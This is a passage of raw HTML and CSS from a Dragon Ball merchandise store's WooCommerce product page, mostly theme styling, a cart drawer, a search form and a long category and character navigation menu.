.woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-31558 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
